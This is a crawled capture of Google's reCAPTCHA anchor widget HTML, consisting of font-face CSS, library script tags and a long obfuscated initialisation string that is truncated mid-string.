

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdPDr8UAAAAACZXmWjvI0z8xDQBkBy1tWNnh5Dm&co=aHR0cHM6Ly93d3cuY2Fyc291bmRzZWN1cml0eS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=6qbbyq4lbn82
body_size: 49199
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GFH4wD5rOnufTwb3ngR1Sw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GFH4wD5rOnufTwb3ngR1Sw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GFH4wD5rOnufTwb3ngR1Sw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22HibDgkjDlnLDqkxdwotHw7kgUcKUw6w0wqpBIiNiw7XCpgvDkkU/w6ldZDnCq8KBciI9wqMyW8OoZsO+wo3DusK5Z01uwqEBwq0dCcOZw4I/HMKhw4tyesKRwp14TcOWwowpFcKyB8O7PsK5G8Oxd8OyMQvCqsKsw69zwr/DpDPCrknChsKswrUtZVkSPUfCk8OwwqrDiAzCr8KDfMKQJDscSsK4wrdAEMObwpMYTMOXwotfW8O9HsOqw4YsM8KJCcOQwofCmX59w7wYX2vDk1PCm8KywovDkmYgOCjDscOqwoA9w4XCssO9w6jDq1nCogs9JW08D8OLwqRraMOyw53ClsKIR8KLDcKowqcJwp/[base64]/CnsOjwpPDoQtYw43ChsOmMSdIwqI8w4ArHR/DtHZLMcOiwrh8wp/DjRV1woN4U8ORQMKXwrjCkcKRwrbCuWsswqB7wrvCgMOLwqbDrW7DrcO2CMKlwp/CsTJCHk0iHi/CicK1wolMw4BEwqEEGMKdLMKYwpjDuAXCmjwRw7xwL3/DqcK7wrtceGB3PcKFwp0GZ8OXdl99w7AWwqlhCy/ChMORw4/CkcOkKQxnw4TDkcKOwprDixLDnFHDi2/CscOAw6REw6wxw7/[base64]/DncKdw7wvJBTDh8O/QXZTJ8KWwoDCrsKnw4zDusOYwoXDm8Olw6XClVhtccK5wrMPZSwEw4jDkA7Dn8OJw4nDssOBWMOUwqzClsKtwp/[base64]/CksOCwprCtmxvwrlJbl/[base64]/w4QRwpzDr8K9YcOQEMOxwoBNwr/DiF7CvsOGDERISsKlM8KTTFxuBT7Dn8KAWMO5w6IkOcKCwoddwpVNw7wxZMKQwqzCn8O3wq4VHcKwZMO+ST7DnsK/[base64]/wrXCilnCsMKLdR1NVgzClQrDpsOzLsKTR1DCm8KwKWMDZMO8TV7CksKxOMOzw7thSkYlw5fDhMKDwpnDhCUeworDjMKVHcKCCcOPdgLDkmhCdyLDrUvCoCnDiwUswpxTY8ODw6dSJ8OeTcKdIMOGwpZhChnDu8KSw6ZGGsO0wqZ6wr/ClzpXw5/[base64]/ClFTDiirDk34NB8OvRsKvfsOnwpRHw5Eiw6HDmMKdwq7Doj/CjcK3w6U1w5/DowLDu0JDHS0OIjnCp8K7woopPcOfwqsKwp4Bwo8tScKVw5fCn8OncDpVI8OuwpoCw7fChSwfbcORXTzCvcO1JsOxWsKDw7YSw4UXX8KGJcK9DcKWw4nDlMKewpTCiMKuBm/Cv8OYwpsgw6HDtllFw6RSwp7DiyQowq7CiWUkwoLDksK3LzN/RcKgw6lvLmLDrFbCgsKmwr8hwqTChVnDt8KKwoAIegEOwpkLw4bChsK2Q8O4wrPDpMKhw5Qkw7PCqsOhwp0oA8KIwrwww63ChzUICww9w5/DiicCw7DCi8OkPcOJwo10EcOXc8K9wq4kwpTDg8OIwpDDpjXDjV/DjSnDrQHChMKZeknDv8Ohw6Jufw7DgTHCgUXDuzbDiBszwqrCosKfK14ewq87w5XDj8OuwpY4F8KGYMKrw55JwplaBcKxwrrCrMKpw65PYsKtHwvCuynCkcKXW1TCoWxLGcKKwqQ6w4jCmMKnMC/[base64]/[base64]/w5ZAX8OVdsK2d8KuwoMIacKCwpQ/MwXCl8KfScKJw6/Ct8OYKcKqDC7CtUJow4NtWxHCoiIhAsKgwq/Dh03DlCxgDcOKVnrCsDPChMO2ScKmwrHCnHELH8OlEsKlwqAowrvDu3bCoz